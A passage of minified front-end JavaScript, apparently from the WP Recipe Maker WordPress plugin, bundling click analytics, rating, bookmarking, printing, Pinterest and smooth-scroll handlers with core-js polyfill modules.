t=document.cookie.match("(^|;)\\s*"+e+"\\s*=\\s*([^;]+)");return t?t.pop():""}window.WPRecipeMaker.analytics={init:()=>{wprm_public.settings.analytics_enabled&&document.addEventListener("click",(function(e){for(var t=e.target;t&&t!=this&&!window.WPRecipeMaker.analytics.checkClick(t,e);t=t.parentNode);}),!1)},checkClick:(e,t)=>{if(e.matches(".wprm-recipe-jump")){var n=!!e.dataset.hasOwnProperty("recipe")&&e.dataset.recipe;return n&&window.WPRecipeMaker.analytics.registerAction(n,wprm_public.post_id,"jump-to-recipe"),!0}if(e.matches(".wprm-recipe-jump-video")){var r=!!e.dataset.hasOwnProperty("recipe")&&e.dataset.recipe;return r&&window.WPRecipeMaker.analytics.registerAction(r,wprm_public.post_id,"jump-to-video"),!0}if(e.matches(".wprm-recipe-pin")){var o=!!e.dataset.hasOwnProperty("recipe")&&e.dataset.recipe;return o&&window.WPRecipeMaker.analytics.registerAction(o,wprm_public.post_id,"pin-button"),!0}if(e.matches(".wprm-recipe-facebook-share")){var i=!!e.dataset.hasOwnProperty("recipe")&&e.dataset.recipe;return i&&window.WPRecipeMaker.analytics.registerAction(i,wprm_public.post_id,"facebook-share-button"),!0}if(e.matches(".wprm-recipe-twitter-share")){var a=!!e.dataset.hasOwnProperty("recipe")&&e.dataset.recipe;return a&&window.WPRecipeMaker.analytics.registerAction(a,wprm_public.post_id,"twitter-share-button"),!0}if(e.matches(".wprm-recipe-text-share")){var c=!!e.dataset.hasOwnProperty("recipe")&&e.dataset.recipe;return c&&window.WPRecipeMaker.analytics.registerAction(c,wprm_public.post_id,"text-share-button"),!0}if(e.matches(".wprm-recipe-email-share")){var s=!!e.dataset.hasOwnProperty("recipe")&&e.dataset.recipe;return s&&window.WPRecipeMaker.analytics.registerAction(s,wprm_public.post_id,"email-share-button"),!0}if(e.matches(".wprm-recipe-equipment a")){var u=e.closest(".wprm-recipe-equipment-container"),l=e.querySelector(".wprm-recipe-equipment-image")||e.querySelector("img")?"image":"text",p=e.querySelector(".wprm-recipe-equipment-name");if(u){var f=u.dataset.recipe;f&&window.WPRecipeMaker.analytics.registerAction(f,wprm_public.post_id,"equipment-link",{url:e.href,type:l,name:p?p.innerText:"unknown"})}return!0}if(e.matches(".wprm-recipe-ingredient a")){var d=e.closest(".wprm-recipe-ingredients-container"),h=!1,m=e.closest(".wprm-recipe-ingredient");if(m&&(h=m.querySelector(".wprm-recipe-ingredient-name")),d){var v=d.dataset.recipe;v&&window.WPRecipeMaker.analytics.registerAction(v,wprm_public.post_id,"ingredient-link",{url:e.href,name:h?h.innerText:"unknown"})}return!0}if(e.matches(".wprm-recipe-instruction a")){var y=e.closest(".wprm-recipe-instructions-container");if(y){var w=y.dataset.recipe;w&&window.WPRecipeMaker.analytics.registerAction(w,wprm_public.post_id,"instruction-link",{url:e.href})}return!0}return!1},registerAction:function(e,t,n){var r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{};wprm_public.settings.analytics_enabled&&fetch(wprm_public.endpoints.analytics,{method:"POST",headers:{"X-WP-Nonce":wprm_public.api_nonce,Accept:"application/json","Content-Type":"application/json"},credentials:"same-origin",body:JSON.stringify({recipeId:e,postId:t,type:n,meta:r,uid:M("wprm_analytics_visitor"),nonce:wprm_public.nonce})})},registerActionOnce:function(e,t,n){var r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{};if(wprm_public.settings.analytics_enabled){if(window.WPRecipeMaker.analytics.registeredActions.hasOwnProperty("recipe-".concat(e))&&window.WPRecipeMaker.analytics.registeredActions["recipe-".concat(e)].hasOwnProperty(n))return;window.WPRecipeMaker.analytics.registeredActions.hasOwnProperty("recipe-".concat(e))||(window.WPRecipeMaker.analytics.registeredActions["recipe-".concat(e)]={}),window.WPRecipeMaker.analytics.registeredActions["recipe-".concat(e)][n]=!0,fetch(wprm_public.endpoints.analytics,{method:"POST",headers:{"X-WP-Nonce":wprm_public.api_nonce,Accept:"application/json","Content-Type":"application/json"},credentials:"same-origin",body:JSON.stringify({recipeId:e,postId:t,type:n,meta:r,uid:M("wprm_analytics_visitor"),nonce:wprm_public.nonce})})}},registeredActions:{}},O=()=>{window.WPRecipeMaker.analytics.init()},"loading"!=document.readyState?O():document.addEventListener("DOMContentLoaded",O),window.WPRecipeMaker.rating={init(){var e=document.querySelector(".comment-form-wprm-rating");if(e){var t=document.querySelectorAll(".wprm-recipe-container"),n=document.querySelector("body.wp-admin");t.length>0||n?e.style.display="":e.style.display="none"}},settings:{enabled:void 0!==window.wprm_public?wprm_public.settings.features_comment_ratings:wprm_admin.settings.features_comment_ratings},onClick(e){var t=e.closest(".wprm-comment-ratings-container"),n=t?parseInt(t.dataset.currentRating):0,r=parseInt(e.value);r===n?(e.checked=!1,document.querySelector('input[name="'+e.name+'"][value="0"]').checked=!0,t.dataset.currentRating=0):t.dataset.currentRating=r,window.WPRecipeMaker.hasOwnProperty("comments")&&window.WPRecipeMaker.comments.hasOwnProperty("change")&&window.WPRecipeMaker.comments.change(t)}},function(e){"loading"!=document.readyState?e():document.addEventListener("DOMContentLoaded",e)}((()=>{window.WPRecipeMaker.rating.init()}));n(54883),n(68995);window.WPRecipeMaker.grow={init:()=>{window.growMe||(window.growMe=function(e){window.growMe._.push(e)},window.growMe._=[]),document.addEventListener("click",(function(e){for(var t=e.target;t&&t!=this;t=t.parentNode){if(t.matches(".wprm-recipe-grow-not-saved")){WPRecipeMaker.grow.onClickSave(t,e);break}if(t.matches(".wprm-recipe-grow-saved")){WPRecipeMaker.grow.onClickSaved(t,e);break}}}),!1);window.growMe((()=>{window.growMe.getIsBookmarked(),window.growMe.on("isBookmarkedChanged",(e=>{e.isBookmarked&&WPRecipeMaker.grow.markAsSaved(!1,!0)}))}))},onClickSave:(e,t)=>{t.preventDefault();var n={source:"wprm_save_btn"},r=parseInt(e.dataset.recipeId),o=e.closest(".wprm-recipe-grow-container");o&&(n.tooltipReferenceElement=o),window.growMe.addBookmark(n).then((function(e){WPRecipeMaker.grow.markAsSaved(r)})).catch((function(e){WPRecipeMaker.grow.markAsSaved(r)}))},onClickSaved:(e,t)=>{t.preventDefault()},markAsSaved:function(e){var t=arguments.length>1&&void 0!==arguments[1]&&arguments[1],n=document.querySelectorAll(".wprm-recipe-grow");for(var r of n)(t||e===parseInt(r.dataset.recipeId))&&(r.classList.contains("wprm-recipe-grow-not-saved")?r.style.display="none":r.classList.contains("wprm-recipe-grow-saved")&&(r.style.display=""))}},function(e){"loading"!=document.readyState?e():document.addEventListener("DOMContentLoaded",e)}((()=>{window.WPRecipeMaker.grow.init()})),window.WPRecipeMaker.media={init:()=>{document.addEventListener("click",(function(e){for(var t=e.target;t&&t!=this;t=t.parentNode)if(t.matches(".wprm-recipe-media-toggle")){WPRecipeMaker.media.onClick(t,e);break}}),!1),WPRecipeMaker.media.setState(wprm_public.settings.instruction_media_toggle_default)},onClick:(e,t)=>{t.preventDefault();var n=e.dataset.state;WPRecipeMaker.media.setState(n,e)},setState:function(e){var t=arguments.length>1&&void 0!==arguments[1]&&arguments[1],n=WPRecipeMaker.media.state;if(("on"===e||"off"===e)&&e!==n){var r=0;t&&(r=window.pageYOffset+t.getBoundingClientRect().top);var o=document.querySelectorAll(".wprm-recipe-instruction-media");for(var i of o)i.style.display="off"===e?"none":"";var a=0;t&&(a=window.pageYOffset+t.getBoundingClientRect().top);var c=a-r;c&&scrollBy(0,c);var s=document.querySelectorAll(".wprm-recipe-media-toggle");for(var u of s)e===u.dataset.state?u.classList.add("wprm-toggle-active"):u.classList.remove("wprm-toggle-active");WPRecipeMaker.media.state=e}},state:"on"},function(e){"loading"!=document.readyState?e():document.addEventListener("DOMContentLoaded",e)}((()=>{window.WPRecipeMaker.media.init()}));n(86632);window.WPRecipeMaker.pinterest={init(){document.addEventListener("click",(function(e){for(var t=e.target;t&&t!=this;t=t.parentNode)if(t.matches(".wprm-recipe-pin")){WPRecipeMaker.pinterest.onClick(t,e);break}}),!1)},onClick(e,t){t.preventDefault();var n=this.getPinUtils();if(n){var r=e.dataset.url,o=e.dataset.media,i=e.dataset.description,a=e.dataset.repin;a?PinUtils.repin(a):n.pinOne({url:r,media:o,description:i})}else window.open(e.href,"targetWindow","toolbar=no,location=no,status=no,menubar=no,scrollbars=yes,resizable=yes,width=500,height=500")},getPinUtils:()=>!!window.hasOwnProperty("PinUtils")&&window.PinUtils},function(e){"loading"!=document.readyState?e():document.addEventListener("DOMContentLoaded",e)}((()=>{window.WPRecipeMaker.pinterest.init()}));var R,T,A,j,L,W;n(67838);function I(e,t,n,r,o,i,a){try{var c=e[i](a),s=c.value}catch(u){return void n(u)}c.done?t(s):Promise.resolve(s).then(r,o)}function C(e){return function(){var t=this,n=arguments;return new Promise((function(r,o){var i=e.apply(t,n);function a(e){I(i,r,o,a,c,"next",e)}function c(e){I(i,r,o,a,c,"throw",e)}a(void 0)}))}}window.WPRecipeMaker.print={init:()=>{document.addEventListener("click",(function(e){for(var t=e.target;t&&t!=this;t=t.parentNode)if(t.matches(".wprm-recipe-print, .wprm-print-recipe-shortcode")){WPRecipeMaker.print.onClick(t,e);break}}),!1)},onClick:(e,t)=>{var n=e.dataset.recipeId;if(!n){var r=e.closest(".wprm-recipe-container");r&&(n=r.dataset.recipeId)}if(n){t.preventDefault(),n=parseInt(n);var o="other",i=e.closest(".wprm-recipe");i&&(o=i.classList.contains("wprm-recipe-snippet")?"snippet":i.classList.contains("wprm-recipe-roundup-item")?"roundup":"recipe"),window.WPRecipeMaker.analytics.registerAction(n,wprm_public.post_id,"print",{location:o}),WPRecipeMaker.print.recipeAsIs(n)}},recipeAsIs:e=>{var t=!1,n=1,r=!1;if(window.WPRecipeMaker.hasOwnProperty("quantities")){var o=WPRecipeMaker.quantities.getRecipe(e);o&&(n=o.system,o.servings!==o.originalServings&&(t=o.servings))}window.WPRecipeMaker.hasOwnProperty("advancedServings")&&(r=WPRecipeMaker.advancedServings.getRecipe(e)),WPRecipeMaker.print.recipe(e,t,n,r)},recipe:function(e){var t=arguments.length>1&&void 0!==arguments[1]&&arguments[1],n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:1,r=arguments.length>3&&void 0!==arguments[3]&&arguments[3],o=WPRecipeMaker.print.getUrl(e),i=wprm_public.settings.print_new_tab?"_blank":"_self",a=window.open(o,i);a.onload=()=>{a.focus(),a.WPRMPrint.setArgs({system:n,servings:t,advancedServings:r})}},getUrl:e=>{var t=wprm_public.home_url.split(/\?(.+)/),n=t[0];return wprm_public.permalinks?(n+=wprm_public.print_slug+"/"+e,t[1]&&(n+="?"+t[1])):(n+="?"+wprm_public.print_slug+"="+e,t[1]&&(n+="&"+t[1])),n}},function(e){"loading"!=document.readyState?e():document.addEventListener("DOMContentLoaded",e)}((()=>{window.WPRecipeMaker.print.init()})),window.WPRecipeMaker.slickstream={init:()=>{document.addEventListener("click",(function(e){for(var t=e.target;t&&t!=this;t=t.parentNode){if(t.matches(".wprm-recipe-slickstream-not-saved")){WPRecipeMaker.slickstream.onClickSave(t,e);break}if(t.matches(".wprm-recipe-slickstream-saved")){WPRecipeMaker.slickstream.onClickSaved(t,e);break}}}),!1),document.addEventListener("slickstream-favorite-change",(()=>{WPRecipeMaker.slickstream.favoriteChanged()})),WPRecipeMaker.slickstream.favoriteChanged(),WPRecipeMaker.slickstream.show()},show:(W=C((function*(){if(yield WPRecipeMaker.slickstream.getSlickstream()){var e=document.querySelectorAll(".wprm-recipe-slickstream");for(var t of e)t.style.visibility=""}})),function(){return W.apply(this,arguments)}),getSlickstream:(L=C((function*(){return window.slickstream?window.slickstream.v1:new Promise(((e,t)=>{document.addEventListener("slickstream-ready",(()=>{e(window.slickstream.v1)}))}))})),function(){return L.apply(this,arguments)}),onClickSave:(j=C((function*(e,t){t.preventDefault(),WPRecipeMaker.slickstream.setFavoriteStatus(!0)})),function(e,t){return j.apply(this,arguments)}),onClickSaved:(A=C((function*(e,t){t.preventDefault(),WPRecipeMaker.slickstream.setFavoriteStatus(!1)})),function(e,t){return A.apply(this,arguments)}),favoriteChanged:(T=C((function*(){var e=(yield WPRecipeMaker.slickstream.getSlickstream()).favorites.getState(),t=document.querySelectorAll(".wprm-recipe-slickstream");for(var n of t)n.classList.contains("wprm-recipe-slickstream-not-saved")?n.style.display=!0===e?"none":"":n.classList.contains("wprm-recipe-slickstream-saved")&&(n.style.display=!0===e?"":"none")})),function(){return T.apply(this,arguments)}),setFavoriteStatus:(R=C((function*(e){(yield WPRecipeMaker.slickstream.getSlickstream()).favorites.setState(e)})),function(e){return R.apply(this,arguments)})},function(e){"loading"!=document.readyState?e():document.addEventListener("DOMContentLoaded",e)}((()=>{window.WPRecipeMaker.slickstream.init()}));var D=n(23362),B=n.n(D);window.WPRecipeMaker.jump={init:()=>{document.addEventListener("click",(function(e){for(var t=e.target;t&&t!=this;t=t.parentNode)if(t.matches(".wprm-jump-smooth-scroll")){WPRecipeMaker.jump.onClick(t,e);break}}),!1)},onClick:(e,t)=>{t.preventDefault();var n=e.getAttribute("href"),r=parseInt(e.dataset.smoothScroll);r<0&&(r=500),B()(document.querySelector(n),{verticalOffset:-100,speed:r})}},function(e){"loading"!=document.readyState?e():document.addEventListener("DOMContentLoaded",e)}((()=>{window.WPRecipeMaker.jump.init()}));n(16835)},69402:function(e,t,n){"use strict";n.r(t);n(25225)},16835:function(){var e;window.WPRecipeMaker.video={init(){this.forceRatio(),window.addEventListener("resize",function(){this.forceRatio()}.bind(this))},forceRatio(){document.querySelectorAll(".wprm-recipe iframe, .wprm-recipe object, .wprm-recipe video, .wprm-recipe-video-container iframe, .wprm-recipe-video-container object, .wprm-recipe-video-container video").forEach((function(e){var t,n,r=e.parentNode;if(e.classList.contains("intrinsic-ignore")||e.parentNode.classList.contains("intrinsic-ignore"))return!0;e.dataset.origwidth||(e.setAttribute("data-origwidth",e.width),e.setAttribute("data-origheight",e.height)),t=(n=r.offsetWidth)/e.dataset.origwidth,e.style.width=n+"px",e.style.height=e.dataset.origheight*t+"px"}))}},e=()=>{wprm_public.settings.video_force_ratio&&window.WPRecipeMaker.video.init()},"loading"!=document.readyState?e():document.addEventListener("DOMContentLoaded",e)},23362:function(e,t){"use strict";var n=this&&this.__assign||function(){return(n=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var o in t=arguments[n])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e}).apply(this,arguments)},r=this&&this.__awaiter||function(e,t,n,r){return new(n||(n=Promise))((function(o,i){function a(e){try{s(r.next(e))}catch(t){i(t)}}function c(e){try{s(r.throw(e))}catch(t){i(t)}}function s(e){var t;e.done?o(e.value):(t=e.value,t instanceof n?t:new n((function(e){e(t)}))).then(a,c)}s((r=r.apply(e,t||[])).next())}))},o=this&&this.__generator||function(e,t){var n,r,o,i,a={label:0,sent:function(){if(1&o[0])throw o[1];return o[1]},trys:[],ops:[]};return i={next:c(0),throw:c(1),return:c(2)},"function"==typeof Symbol&&(i[Symbol.iterator]=function(){return this}),i;function c(i){return function(c){return function(i){if(n)throw new TypeError("Generator is already executing.");for(;a;)try{if(n=1,r&&(o=2&i[0]?r.return:i[0]?r.throw||((o=r.return)&&o.call(r),0):r.next)&&!(o=o.call(r,i[1])).done)return o;switch(r=0,o&&(i=[2&i[0],o.value]),i[0]){case 0:case 1:o=i;break;case 4:return a.label++,{value:i[1],done:!1};case 5:a.label++,r=i[1],i=[0];continue;case 7:i=a.ops.pop(),a.trys.pop();continue;default:if(!(o=a.trys,(o=o.length>0&&o[o.length-1])||6!==i[0]&&2!==i[0])){a=0;continue}if(3===i[0]&&(!o||i[1]>o[0]&&i[1]<o[3])){a.label=i[1];break}if(6===i[0]&&a.label<o[1]){a.label=o[1],o=i;break}if(o&&a.label<o[2]){a.label=o[2],a.ops.push(i);break}o[2]&&a.ops.pop(),a.trys.pop();continue}i=t.call(e,a)}catch(c){i=[6,c],r=0}finally{n=o=0}if(5&i[0])throw i[1];return{value:i[0]?i[1]:void 0,done:!0}}([i,c])}}};function i(e){var t=0,n=0,r=e;do{t+=r.offsetTop||0,n+=r.offsetLeft||0,r=r.offsetParent}while(r);return{top:t,left:n}}Object.defineProperty(t,"__esModule",{value:!0});var a=function(){function e(e){this.element=e}return e.prototype.getHorizontalScroll=function(){return this.element.scrollLeft},e.prototype.getVerticalScroll=function(){return this.element.scrollTop},e.prototype.getMaxHorizontalScroll=function(){return this.element.scrollWidth-this.element.clientWidth},e.prototype.getMaxVerticalScroll=function(){return this.element.scrollHeight-this.element.clientHeight},e.prototype.getHorizontalElementScrollOffset=function(e,t){return i(e).left-i(t).left},e.prototype.getVerticalElementScrollOffset=function(e,t){return i(e).top-i(t).top},e.prototype.scrollTo=function(e,t){this.element.scrollLeft=e,this.element.scrollTop=t},e}(),c=function(){function e(){}return e.prototype.getHorizontalScroll=function(){return window.scrollX||document.documentElement.scrollLeft},e.prototype.getVerticalScroll=function(){return window.scrollY||document.documentElement.scrollTop},e.prototype.getMaxHorizontalScroll=function(){return Math.max(document.body.scrollWidth,document.documentElement.scrollWidth,document.body.offsetWidth,document.documentElement.offsetWidth,document.body.clientWidth,document.documentElement.clientWidth)-window.innerWidth},e.prototype.getMaxVerticalScroll=function(){return Math.max(document.body.scrollHeight,document.documentElement.scrollHeight,document.body.offsetHeight,document.documentElement.offsetHeight,document.body.clientHeight,document.documentElement.clientHeight)-window.innerHeight},e.prototype.getHorizontalElementScrollOffset=function(e){return(window.scrollX||document.documentElement.scrollLeft)+e.getBoundingClientRect().left},e.prototype.getVerticalElementScrollOffset=function(e){return(window.scrollY||document.documentElement.scrollTop)+e.getBoundingClientRect().top},e.prototype.scrollTo=function(e,t){window.scrollTo(e,t)},e}(),s={elements:[],cancelMethods:[],add:function(e,t){s.elements.push(e),s.cancelMethods.push(t)},remove:function(e,t){void 0===t&&(t=!0);var n=s.elements.indexOf(e);n>-1&&(t&&s.cancelMethods[n](),s.elements.splice(n,1),s.cancelMethods.splice(n,1))}},u="undefined"!=typeof window,l={cancelOnUserAction:!0,easing:function(e){return--e*e*e+1},elementToScroll:u?window:null,horizontalOffset:0,maxDuration:3e3,minDuration:250,speed:500,verticalOffset:0};function p(e,t){return void 0===t&&(t={}),r(this,void 0,void 0,(function(){var r,i,p,f,d,h,m,v,y,w,g,b,x,S,k,P;return o(this,(function(o){if(!u)return[2,new Promise((function(e){e(!1)}))];if(!window.Promise)throw"Browser doesn't support Promises, and animated-scroll-to depends on it, please provide a polyfill.";if(f=n(n({},l),t),d=f.elementToScroll===window,h=!!f.elementToScroll.nodeName,!d&&!h)throw"Element to scroll needs to be either window or DOM element.";if(m=d?new c:new a(f.elementToScroll),e instanceof Element){if(p=e,h&&(!f.elementToScroll.contains(p)||f.elementToScroll.isSameNode(p)))throw"options.elementToScroll has to be a parent of scrollToElement";r=m.getHorizontalElementScrollOffset(p,f.elementToScroll),i=m.getVerticalElementScrollOffset(p,f.elementToScroll)}else if("number"==typeof e)r=m.getHorizontalScroll(),i=e;else{if(!Array.isArray(e)||2!==e.length)throw"Wrong function signature. Check documentation.\nAvailable method signatures are:\n  animateScrollTo(y:number, options)\n  animateScrollTo([x:number | null, y:number | null], options)\n  animateScrollTo(scrollToElement:Element, options)";r=null===e[0]?m.getHorizontalScroll():e[0],i=null===e[1]?m.getVerticalScroll():e[1]}return r+=f.horizontalOffset,i+=f.verticalOffset,v=m.getMaxHorizontalScroll(),y=m.getHorizontalScroll(),r>v&&(r=v),w=r-y,g=m.getMaxVerticalScroll(),b=m.getVerticalScroll(),i>g&&(i=g),x=i-b,S=Math.abs(Math.round(w/1e3*f.speed)),k=Math.abs(Math.round(x/1e3*f.speed)),(P=S>k?S:k)<f.minDuration?P=f.minDuration:P>f.maxDuration&&(P=f.maxDuration),[2,new Promise((function(e,t){var n;0===w&&0===x&&e(!0),s.remove(f.elementToScroll,!0);var o=function(){l(),cancelAnimationFrame(n),e(!1)};s.add(f.elementToScroll,o);var a=f.cancelOnUserAction?o:function(e){return e.preventDefault()},c=f.cancelOnUserAction?{passive:!0}:{passive:!1},u=["wheel","touchstart","keydown","mousedown"],l=function(){u.forEach((function(e){f.elementToScroll.removeEventListener(e,a,c)}))};u.forEach((function(e){f.elementToScroll.addEventListener(e,a,c)}));var p=Date.now(),d=function(){var t=Date.now()-p,o=t/P,a=Math.round(y+w*f.easing(o)),c=Math.round(b+x*f.easing(o));t<P&&(a!==r||c!==i)?(m.scrollTo(a,c),n=requestAnimationFrame(d)):(m.scrollTo(r,i),cancelAnimationFrame(n),l(),s.remove(f.elementToScroll,!1),e(!0))};n=requestAnimationFrame(d)}))]}))}))}t.default=p,u&&(window.animateScrollTo=p)},28641:function(e){e.exports=function(e){if("function"!=typeof e)throw TypeError(String(e)+" is not a function");return e}},75017:function(e,t,n){var r=n(52786);e.exports=function(e){if(!r(e)&&null!==e)throw TypeError("Can't set "+String(e)+" as a prototype");return e}},6677:function(e,t,n){var r=n(52280),o=n(51569),i=n(86385),a=r("unscopables"),c=Array.prototype;null==c[a]&&i.f(c,a,{configurable:!0,value:o(null)}),e.exports=function(e){c[a][e]=!0}},13350:function(e,t,n){"use strict";var r=n(91140).charAt;e.exports=function(e,t,n){return t+(n?r(e,t).length:1)}},9519:function(e){e.exports=function(e,t,n){if(!(e instanceof t))throw TypeError("Incorrect "+(n?n+" ":"")+"invocation");return e}},83875:function(e,t,n){var r=n(52786);e.exports=function(e){if(!r(e))throw TypeError(String(e)+" is not an object");return e}},37190:function(e,t,n){var r=n(29580),o=n(35108),i=n(32565),a=function(e){return function(t,n,a){var c,s=r(t),u=o(s.length),l=i(a,u);if(e&&n!=n){for(;u>l;)if((c=s[l++])!=c)return!0}else for(;u>l;l++)if((e||l in s)&&s[l]===n)return e||l||0;return!e&&-1}};e.exports={includes:a(!0),indexOf:a(!1)}},9637:function(e,t,n){var r=n(83875);e.exports=function(e,t,n,o){try{return o?t(r(n)[0],n[1]):t(n)}catch(a){var i=e.return;throw void 0!==i&&r(i.call(e)),a}}},8662:function(e,t,n){var r=n(52280)("iterator"),o=!1;try{var i=0,a={next:function(){return{done:!!i++}},return:function(){o=!0}};a[r]=function(){return this},Array.from(a,(function(){throw 2}))}catch(c){}e.exports=function(e,t){if(!t&&!o)return!1;var n=!1;try{var i={};i[r]=function(){return{next:function(){return{done:n=!0}}}},e(i)}catch(c){}return n}},79159:function(e){var t={}.toString;e.exports=function(e){return t.call(e).slice(8,-1)}},36994:function(e,t,n){var r=n(57301),o=n(79159),i=n(52280)("toStringTag"),a="Arguments"==o(function(){return arguments}());e.exports=r?o:function(e){var t,n,r;return void 0===e?"Undefined":null===e?"Null":"string"==typeof(n=function(e,t){try{return e[t]}catch(n){}}(t=Object(e),i))?n:a?o(t):"Object"==(r=o(t))&&"function"==typeof t.callee?"Arguments":r}},73870:function(e,t,n){var r=n(40454),o=n(31561),i=n(66012),a=n(86385);e.exports=function(e,t){for(var n=o(t),c=a.f,s=i.f,u=0;u<n.length;u++){var l=n[u];r(e,l)||c(e,l,s(t,l))}}},25115:function(e,t,n){var r=n(79044);e.exports=!r((function(){function e(){}return e.prototype.constructor=null,Object.getPrototypeOf(new e)!==e.prototype}))},6181:function(e,t,n){"use strict";var r=n(97022).IteratorPrototype,o=n(51569),i=n(69199),a=n(60878),c=n(44818),s=function(){return this};e.exports=function(e,t,n){var u=t+" Iterator";return e.prototype=o(r,{next:i(1,n)}),a(e,u,!1,!0),c[u]=s,e}},45899:function(e,t,n){var r=n(7493),o=n(86385),i=n(69199);e.exports=r?function(e,t,n){return o.f(e,t,i(1,n))}:function(e,t,n){return e[t]=n,e}},69199:function(e){e.exports=function(e,t){return{enumerable:!(1&e),configurable:!(2&e),writable:!(4&e),value:t}}},61495:function(e,t,n){"use strict";var r=n(19882),o=n(6181),i=n(12654),a=n(22412),c=n(60878),s=n(45899),u=n(35974),l=n(52280),p=n(21178),f=n(44818),d=n(97022),h=d.IteratorPrototype,m=d.BUGGY_SAFARI_ITERATORS,v=l("iterator"),y="keys",w="values",g="entries",b=function(){return this};e.exports=function(e,t,n,l,d,x,S){o(n,t,l);var k,P,_,E=function(e){if(e===d&&A)return A;if(!m&&e in R)return R[e];switch(e){case y:case w:case g:return function(){return new n(this,e)}}return function(){return new n(this)}},O=t+" Iterator",M=!1,R=e.prototype,T=R[v]||R["@@iterator"]||d&&R[d],A=!m&&T||E(d),j="Array"==t&&R.entries||T;if(j&&(k=i(j.call(new e)),h!==Object.prototype&&k.next&&(p||i(k)===h||(a?a(k,h):"function"!=typeof k[v]&&s(k,v,b)),c(k,O,!0,!0),p&&(f[O]=b))),d==w&&T&&T.name!==w&&(M=!0,A=function(){return T.call(this)}),p&&!S||R[v]===A||s(R,v,A),f[t]=A,d)if(P={values:E(w),keys:x?A:E(y),entries:E(g)},S)for(_ in P)(m||M||!(_ in R))&&u(R,_,P[_]);else r({target:t,proto:!0,forced:m||M},P);return P}},7493:function(e,t,n){var r=n(79044);e.exports=!r((function(){return 7!=Object.defineProperty({},1,{get:function(){return 7}})[1]}))},92750:function(e,t,n){var r=n(98363),o=n(52786),i=r.document,a=o(i)&&o(i.createElement);e.exports=function(e){return a?i.createElement(e):{}}},12848:function(e){e.exports={CSSRuleList:0,CSSStyleDeclaration:0,CSSValueList:0,ClientRectList:0,DOMRectList:0,DOMStringList:0,DOMTokenList:1,DataTransferItemList:0,FileList:0,HTMLAllCollection:0,HTMLCollection:0,HTMLFormElement:0,HTMLSelectElement:0,MediaList:0,MimeTypeArray:0,NamedNodeMap:0,NodeList:1,PaintRequestList:0,Plugin:0,PluginArray:0,SVGLengthList:0,SVGNumberList:0,SVGPathSegList:0,SVGPointList:0,SVGStringList:0,SVGTransformList:0,SourceBufferList:0,StyleSheetList:0,TextTrackCueList:0,TextTrackList:0,TouchList:0}},53121:function(e,t,n){var r=n(82647);e.exports=/(iphone|ipod|ipad).*applewebkit/i.test(r)},82647:function(e,t,n){var r=n(22773);e.exports=r("navigator","userAgent")||""},11197:function(e,t,n){var r,o,i=n(98363),a=n(82647),c=i.process,s=c&&c.versions,u=s&&s.v8;u?o=(r=u.split("."))[0]+r[1]:a&&(!(r=a.match(/Edge\/(\d+)/))||r[1]>=74)&&(r=a.match(/Chrome\/(\d+)/))&&(o=r[1]),e.exports=o&&+o},48869:function(e){e.exports=["constructor","hasOwnProperty","isPrototypeOf","propertyIsEnumerable","toLocaleString","toString","valueOf"]},19882:function(e,t,n){var r=n(98363),o=n(66012).f,i=n(45899),a=n(35974),c=n(51621),s=n(73870),u=n(86291);e.exports=function(e,t){var n,l,p,f,d,h=e.target,m=e.global,v=e.stat;if(n=m?r:v?r[h]||c(h,{}):(r[h]||{}).prototype)for(l in t){if(f=t[l],p=e.noTargetGet?(d=o(n,l))&&d.value:n[l],!u(m?l:h+(v?".":"#")+l,e.forced)&&void 0!==p){if(typeof f==typeof p)continue;s(f,p)}(e.sham||p&&p.sham)&&i(f,"sham",!0),a(n,l,f,e)}}},79044:function(e){e.exports=function(e){try{return!!e()}catch(t){return!0}}},81492:function(e,t,n){"use strict";n(39275);var r=n(35974),o=n(79044),i=n(52280),a=n(99749),c=n(45899),s=i("species"),u=!o((function(){var e=/./;return e.exec=function(){var e=[];return e.groups={a:"7"},e},"7"!=="".replace(e,"$<a>")})),l="$0"==="a".replace(/./,"$0"),p=i("replace"),f=!!/./[p]&&""===/./[p]("a","$0"),d=!o((function(){var e=/(?:)/,t=e.exec;e.exec=function(){return t.apply(this,arguments)};var n="ab".split(e);return 2!==n.length||"a"!==n[0]||"b"!==n[1]}));e.exports=function(e,t,n,p){var h=i(e),m=!o((function(){var t={};return t[h]=function(){return 7},7!=""[e](t)})),v=m&&!o((function(){var t=!1,n=/a/;return"split"===e&&((n={}).constructor={},n.constructor[s]=function(){return n},n.flags="",n[h]=/./[h]),n.exec=function(){return t=!0,null},n[h](""),!t}));if(!m||!v||"replace"===e&&(!u||!l||f)||"split"===e&&!d){var y=/./[h],w=n(h,""[e],(function(e,t,n,r,o){return t.exec===a?m&&!o?{done:!0,value:y.call(t,n,r)}:{done:!0,value:e.call(n,t,r)}:{done:!1}}),{REPLACE_KEEPS_$0:l,REGEXP_REPLACE_SUBSTITUTES_UNDEFINED_CAPTURE:f}),g=w[0],b=w[1];r(String.prototype,e,g),r(RegExp.prototype,h,2==t?function(e,t){return b.call(e,this,t)}:function(e){return b.call(e,this)})}p&&c(RegExp.prototype[h],"sham",!0)}},98166:function(e,t,n){var r=n(28641);e.exports=function(e,t,n){if(r(e),void 0===t)return e;switch(n){case 0:return function(){return e.call(t)};case 1:return function(n){return e.call(t,n)};case 2:return function(n,r){return e.call(t,n,r)};case 3:return function(n,r,o){return e.call(t,n,r,o)}}return function(){return e.apply(t,arguments)}}},22773:function(e,t,n){var r=n(67290),o=n(98363),i=function(e){return"function"==typeof e?e:void 0};e.exports=function(e,t){return arguments.length<2?i(r[e])||i(o[e]):r[e]&&r[e][t]||o[e]&&o[e][t]}},77193:function(e,t,n){var r=n(36994),o=n(44818),i=n(52280)("iterator");e.exports=function(e){if(null!=e)return e[i]||e["@@iterator"]||o[r(e)]}},98363:function(e,t,n){var r=function(e){return e&&e.Math==Math&&e};e.exports=r("object"==typeof globalThis&&globalThis)||r("object"==typeof window&&window)||r("object"==typeof self&&self)||r("object"==typeof n.g&&n.g)||Function("return this")()},40454:function(e){var t={}.hasOwnProperty;e.exports=function(e,n){return t.call(e,n)}},47505:function(e){e.exports={}},46271:function(e,t,n){var r=n(98363);e.exports=function(e,t){var n=r.console;n&&n.error&&(1===arguments.length?n.error(e):n.error(e,t))}},47055:function(e,t,n){var r=n(22773);e.exports=r("document","documentElement")},67548:function(e,t,n){var 